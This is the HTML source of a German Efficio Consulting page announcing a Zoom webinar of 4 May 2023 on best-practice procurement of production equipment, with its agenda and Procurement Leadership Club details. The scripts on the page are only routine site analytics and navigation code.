

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/de/events/webinar/best-practice-vorgehen-im-einkauf-von-produktionsanlagen/
body_size: 10960
content:




<!doctype html>

<html lang="de">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='eLJVeRo8SOwffuWeq+LY3g=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="eLJVeRo8SOwffuWeq+LY3g==">window.nonceForBEScripts = "eLJVeRo8SOwffuWeq+LY3g==";</script>
    <script type="application/ld+json" nonce="eLJVeRo8SOwffuWeq+LY3g==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Einkaufsberatung von Efficio: Transformieren Sie die Komplexität der Supply Chain in Chancen. Erfahren Sie mehr über unsere maßgeschneiderten Lösungen.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": " +49 211 566 88 111",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " Koingsallee 6-8",
	    "addressLocality": "Dusseldorf",
	    "postalCode": "40212",
	    "addressCountry": "DE"
	  }
	}



          
  

,{
  "@type": "Event",
  "@id": "https://www.efficioconsulting.com/de/events/webinar/best-practice-vorgehen-im-einkauf-von-produktionsanlagen/#event",
  "name": "Best-Practice-Vorgehen im Einkauf von Produktionsanlagen",
  "description": "Efficio veranstaltet das nächste Live-Webinar am 04.05.2023 zum Thema &quot;Best-Practice-Vorgehen im Einkauf von Produktionsanlagen&quot;.",
  "eventStatus": "https://schema.org/EventScheduled",
  "startDate": "2023-05-04T14:00:00+00:00",
  "endDate": "2023-05-04T15:00:00+00:00",

  "location": {
    "@type": "Place",
    "name": "ZOOM"
  },

  
    "image": "https://www.efficioconsulting.com/static/img/efficio-og.png",
  

  "organizer": {
    "@id": "https://www.efficioconsulting.com#organization"
  }

  
}


          

        ]
      }
    </script>

    
  <meta name="description" content="Efficio veranstaltet das nächste Live-Webinar am 04.05.2023 zum Thema &quot;Best-Practice-Vorgehen im Einkauf von Produktionsanlagen&quot;.">


    <title>Best-Practice-Vorgehen im Einkauf von Produktionsanlagen -  | Efficio DE</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/de/events/webinar/best-practice-vorgehen-im-einkauf-von-produktionsanlagen/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/events/webinar/best-practice-vorgehen-im-einkauf-von-produktionsanlagen/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/de/events/webinar/best-practice-vorgehen-im-einkauf-von-produktionsanlagen/" />
    <meta name="twitter:card" content="summary_large_image">

    
  <meta property="og:title" content="Best-Practice-Vorgehen im Einkauf von Produktionsanlagen | Efficio Consulting">
  <meta property="og:description" content="Efficio veranstaltet das nächste Live-Webinar am 04.05.2023 zum Thema &quot;Best-Practice-Vorgehen im Einkauf von Produktionsanlagen&quot;.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/84/0a/840a825b-273f-4d5f-ab6a-f9232c33f7db/webinar_produktionanlagen_website_bild.png__1200x1200_crop_subsampling-2.png">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Deutsch</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Deutschland
            
          </button>

        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/" title="Zur Sprache wechseln: Britisch Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        

        
          <li>
            <a class="dropdown-item" href="/fr/" title="Zur Sprache wechseln: Französisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/" title="Zur Sprache wechseln: Italienisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/de/efficio-middle-east/" title="Weiter zu: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/de/efficio-nordics/" title="Weiter zu: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/" title="Zur Sprache wechseln: US Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/de/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="uber-uns" data-bs-toggle="dropdown" aria-expanded="false">
        Über uns
      </a>
      <div class="dropdown-menu" aria-labelledby="uber-uns">
        <div class="container">
          










  <div id="row-173132"  style class="row">
  

  

  
      
      










  <div id="col-173133"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Über uns</h2>
  
    <div style class="list-group"><a id="link-173136" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Wer wir sind
    </span></a><a id="link-173137" href="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" 














><span>
      Unternehmensführung
    </span></a><a id="link-173138" href="//www.efficioconsulting.com/de/ueber-uns/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/our-locations/" 














><span>
      Unsere Standorte
    </span></a><a id="link-173139" href="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" 














><span>
      CSR bei Efficio
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="wie-wir-unterstutzen" data-bs-toggle="dropdown" aria-expanded="false">
        Wie wir unterstützen
      </a>
      <div class="dropdown-menu" aria-labelledby="wie-wir-unterstutzen">
        <div class="container">
          










  <div id="row-163591"  style class="row">
  

  

  
      
      










  <div id="col-163592"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Wie wir unterstützen</h2>
  
    <div style class="list-group"><a id="link-163595" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" 














><span>
      Einkaufsorganisation
    </span></a><a id="link-163596" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" 














><span>
      Fusionen und Übernahmen
    </span></a><a id="link-163597" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" 














><span>
      Kompetenzentwicklung und Ressourcen
    </span></a><a id="link-163598" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" 














><span>
      Kostenoptimierung
    </span></a><a id="link-163599" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" 














><span>
      Nachhaltigkeit und ESG
    </span></a><a id="link-163600" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" 














><span>
      Supply Chain Management
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-163601"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-163602" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Erfahren Sie mehr über die vielen Möglichkeiten, wie wir Sie bei der Erreichung Ihrer Ziele im Einkauf und in der Supply Chain unterstützen können.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/" 















      
  >
    
        <span>Alle Services anzeigen</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-163603"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Branchen</h2>
  
    <div style class="list-group"><a id="link-163606" href="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" 














><span>
      Bau und Infrastruktur
    </span></a><a id="link-163607" href="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" 














><span>
      Einzelhandel und Großhandel
    </span></a><a id="link-163608" href="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" 














><span>
      Energie und Versorgung
    </span></a><a id="link-163609" href="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" 














><span>
      Finanzdienstleister
    </span></a><a id="link-163610" href="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" 














><span>
      Herstellende Industrie (Manufacturing)
    </span></a><a id="link-163611" href="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" 














><span>
      Öffentlicher Sektor und gemeinnützige Organisationen
    </span></a><a id="link-163612" href="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" 














><span>
      Pharma und Healthcare
    </span></a><a id="link-163613" href="//www.efficioconsulting.com/de/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/private-equity/" 














><span>
      Private Equity
    </span></a><a id="link-163614" href="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" 














><span>
      Technologie, Medien und Telekommunikation
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/publikationen/">Publikationen</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/efficio-clubs/">Clubs</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="karriere" data-bs-toggle="dropdown" aria-expanded="false">
        Karriere
      </a>
      <div class="dropdown-menu" aria-labelledby="karriere">
        <div class="container">
          










  <div id="row-249122"  style class="row">
  

  

  
      
      










  <div id="col-249123"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Karriere</h2>
  
    <div style class="list-group"><a id="link-249126" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a><a id="link-249127" href="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" 














><span>
      Unternehmenskultur
    </span></a><a id="link-249128" href="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" 














><span>
      Vielfalt, Gerechtigkeit und Inklusion
    </span></a><a id="link-249129" href="//www.efficioconsulting.com/de/karriere/womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/womens-network/" 














><span>
      Women’s Network
    </span></a><a id="link-249130" href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 














><i class="far " aria-hidden="true"></i><span>
      Bewirb dich
    </span><i class="far " aria-hidden="true"></i></a><a id="link-249131" href="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" 














><span>
      Interviewprozess für Consultingjobs
    </span></a><a id="link-249132" href="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" 














><span>
      Recruitment FAQs
    </span></a><a id="link-249133" href="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" 














><span>
      eConnect: Das Alumni-Netzwerk
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-249134"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-249135" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Bewirb dich</h3>
    

    
      <div class="content"><p>Ganz gleich, ob du ein Hochschulabsolvent oder ein erfahrener Berater bist, eine Karriere bei Efficio bietet dir eine spannende Arbeit bei namhaften Klienten in aller Welt.</p>

<p>Bist du bereit, dich zu bewerben? Sieh dir unsere aktuellen Stellenangebote an und bewirb dich.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 















      
  >
    
        <span>Bewirb dich</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/de/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Suche</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Suche Efficio..." aria-label="Suche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="eLJVeRo8SOwffuWeq+LY3g==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/de/contact/">Kontakt</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="event-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Titel</dt>
            <dd>
              <h1>Best-Practice-Vorgehen im Einkauf von Produktionsanlagen</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">Webinar</dd>

            <dt>Zusammenfassung</dt>
            <dd class="summary"></dd>

            
              <dt>Standort</dt>
              <dd class="location">ZOOM</dd>
            

            
              <dt>Date</dt>
              <dd class="date">
                
                  4. Mai 2023
                
              </dd>
            

            
              <dt>Zeit</dt>
              <dd class="time">
                
                  14:00 - 15:00
                 
                
              </dd>
            

          </dl>

          

        </div>
        <div class="col-lg-6 offset-lg-1">

          
          <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/84/0a/840a825b-273f-4d5f-ab6a-f9232c33f7db/webinar_produktionanlagen_website_bild.png__1320x880_crop_subsampling-2_upscale.webp" />

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <h4>Efficio veranstaltet das nächste Live-Webinar zum Thema „Best-Practice-Vorgehen im Einkauf von Produktionsanlagen“ am 04.05.2023 von 14:00 bis 15:00 Uhr.</h4>

<p>Im Rahmen der Masterclass des Procurement Leadership Club gehen Endre Barta (Senior Consultant) und Viktor Paulik (Senior Consultant) speziell im Webinar darauf ein, wie Sie Produktionsanlagen in der aktuellen wirtschaftlichen Lage am effizientesten einkaufen können und was Sie dabei unbedingt beachten sollten. </p>

<p>Die Pandemie und der Krieg in der Ukraine haben großen Einfluss auf Angebot und Nachfrage sowie die gesamte Lieferkette. Diese Veränderungen am Markt können und sollten Sie nutzen, um Ihre Liefersicherheit zu erhöhen und Ihre Kosten zu senken. Die Sourcing Prozesse werden anhand eines Fallbeispiels für ein global agierendes Unternehmen dargestellt. Der Fokus liegt dabei auf der Beschaffung von Schweißanlagen, unter Berücksichtigung lokaler ESG / Nachhaltigkeitsaspekte sowie wichtigen Verhandlungsinstrumenten gegenüber den Lieferanten. <br>
 </p>

<h4><strong>Agenda:</strong></h4>

<p>14:00 Uhr: Vortrag</p>

<p>14:30 Uhr: Diskussion</p>

<p>15:00 Uhr: Ende des Webinars</p>

<h3>Unser Tipp:</h3>

<p>Melden Sie sich an, auch wenn Sie es zeitlich nicht einrichten können, denn mit der Registrierung erhalten Sie in jedem Fall die Präsentation im Nachgang des Webinars.</p>

<p>Zudem erhalten alle Teilnehmer, die sich eingewählt haben unser neues Buch: <a href="https://www.amazon.de/Profit-Procurement-Ergebnissteigerung-funktions%C3%BCbergreifendes-Arbeiten/dp/352751094X/ref=sr_1_2?crid=QV7TIRVL0MDR&amp;keywords=profit+from+procurement&amp;qid=1643117435&amp;sprefix=profit+from+%2Caps%2C70&amp;sr=8-2">Profit from Procurement</a> zugesandt. (Erhältlich auf Amazon)</p>

<p>Selbstverständlich erfolgt die Teilnahme an dem Workshop kostenfrei mit einer limitierten Anzahl handverlesener Top-Führungskräfte aus dem Einkauf.</p>

<h3>Der Efficio Procurement Leadership Club</h3>

<p>Der Procurement Leadership Club ist ein exklusives Netzwerk für Führungskräfte im Einkaufs-, Operations- und Finanzbereich und ermöglicht den Austausch auf Augenhöhe mit Kollegen über aktuelle Themen rund um den Einkauf. Neben Expertenwissen bieten sich im Rahmen des Clubs Einblicke in Best Practices anderer Unternehmen sowie wertvolle Vernetzungsmöglichkeiten.<br>
 <br>
Für weitere Informationen über den <strong>Efficio Procurement Leadership Club</strong> klicken Sie bitte <a href="https://www.efficioconsulting.de/events/procurement-leadership-club/">hier</a>.</p><iframe src="https://www2.efficioconsulting.com/l/217072/2023-04-26/dq1x8n
" width="100%" height="900" type="text/html" frameborder="0" allowTransparency="true" style="border: 0"></iframe>


        </section>
        <aside class="side-col">

          
            





          

          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

          

      





  

  

  <section id="events-carousel-524" class="carousel flickity-layout related-events default-layout">
    <div class="container">

      
        <h2 class="related-title">Weitere Events</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/89/8e/898edd52-53c7-4cbc-99da-f0b69b6d5391/20180528_genussakademie_locations-222.jpg__600x400_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Exklusives Event auf Einladung: Procurement Leadership Club - Cooking Class bei Die Genussakademie, Frankfurt a. Main">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Exklusives Event auf Einladung: Procurement Leadership Club - Cooking Class bei Die Genussakademie, Frankfurt a. Main
          
        </h4>
        <p class="card-text type">Procurement Leadership Club</p>
        <p class="card-text lead-in">Efficio veranstaltet am 22. April 2026 den nächsten Workshop zum Networking und Erfahrungsaustausch für Führungskräfte im Berei…</p>

        
          <dl>
            
              <dt>Standort</dt>
              <dd class="location">Die Genussakademie</dd>
            
            
            
              <dt>Date</dt>
              <dd class="date">22. April 2026</dd>
            

            
              <dt>Zeit</dt>
              <dd class="time">18:00 - 23:00 </dd>
            
          </dl>
        

      </div>
      <div class="card-footer">
        <a href="/de/events/cpo-club/procurement-leadership-club-cooking-class-bei-die-genussakademie-frankfurt-a-main/" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>


        

      </div>

      

      

    </div>
  </section>




    </footer>

  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/de/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-161046"  style class="row row-cols-xl-5 row-cols-sm-2 row-cols-md-3 row-cols-lg-5 row-cols-1 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-161047"  class="col">
  
  
    <div style class="list-group"><a id="link-161049" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Über uns
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161050"  class="col">
  
  
    <div style class="list-group"><a id="link-161052" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" 














><span>
      Wie wir unterstützen
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161053"  class="col">
  
  
    <div style class="list-group"><a id="link-161055" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161056"  class="col">
  
  
    <div style class="list-group"><a id="link-161058" href="//www.efficioconsulting.com/de/kontakt/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/kontakt/" 














><span>
      Kontakt
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-161059"  style class="row row-cols-xl-5 row-cols-sm-2 row-cols-md-3 row-cols-lg-5 row-cols-1 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-161060"  class="col">
  
  
    <div style class="list-group"><a id="link-161062" href="//www.efficioconsulting.com/de/legal/impressum/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/impressum/" 














><span>
      Impressum
    </span></a></div>

  
</div>


      
  
      
      










